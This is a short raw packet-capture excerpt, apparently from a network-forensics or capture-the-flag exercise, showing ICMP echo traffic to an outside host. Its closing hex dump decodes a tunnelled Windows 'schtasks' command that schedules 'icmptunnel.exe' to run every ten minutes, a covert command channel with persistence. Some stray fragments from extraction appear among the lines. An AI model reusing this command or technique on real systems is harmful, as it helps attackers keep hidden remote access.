 10.1.100.102 219.24.103.2 ICMP 170 Echo (ping) request id=0x0001, seq=246/62976, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 117 Echo (ping) request id=0x0001, seq=247/63232, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 42 Echo (ping) request id=0x0001, seq=275/4865, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 170 Echo (ping) request id=0x0001, seq=276/5121, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 107 Echo (ping) request id=0x0001, seq=277/5377, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 42 Echo (ping) request id=0x0001, seq=285/7425, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 74 Echo (ping) request id=0x0001, seq=286/7681, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 42 Echo (ping) request id=0x0001, seq=321/16641, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 170 Echo (ping) request id=0x0001, seq=322/16897, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 84 Echo (ping) request id=0x0001, seq=323/17153, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 42 Echo (ping) request id=0x0001, seq=328/18433, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 115 Echo (ping) request id=0x0001, seq=329/18689, ttl=255 (no response found!)
10.1.100.102 219.24.103.2 ICMP 42 Echo (ping) request id=0x0001, seq=345/22785, ttl=255 (no response found!)
14)
401)
ce): No response seen to ICMP request]
2f637265617465202f746e202263616c6c6261636b22202f747220433a5c5769
0000 00 e0 fc 77 2d 04 00 0c 29 b7 ad cb 08 00 45 00 ···w-··· )·····E·
0010 00 9c 3e 47 00 00 ff 01 cc 97 0a 01 64 66 db 18 ··>G···· ····df··
0020 67 02 08 00 cc 20 00 01 01 14 73 63 68 74 61 73 g···· ·· ··schtas
0030 6b 73 20 2f 63 72 65 61 74 65 20 2f 74 6e 20 22 ks /crea te /tn "
0040 63 61 6c 6c 62 61 63 6b 22 20 2f 74 72 20 43 3a callback " /tr C:
0050 5c 57 69 6e 64 6f 77 73 5c 53 79 73 74 65 6d 33 \Windows \System3
0060 32 5c 69 63 6d 70 74 75 6e 6e 65 6c 2e 65 78 65 2\icmptu nnel.exe
0070 20 2f 73 63 20 6d 69 6e 75 74 65 20 2f 6d 6f 20 /sc min ute /mo
0080 31 30 0a 53 55 43 43 45 53 53 3a 20 54 68 65 20 10·SUCCE SS: The
0090 73 63 68 65 64 75 6c 65 64 20 74 61 73 6b 20 22 schedule d task "
00a0 63 61 6c 6c 62 61 63 6b 22 20 callback "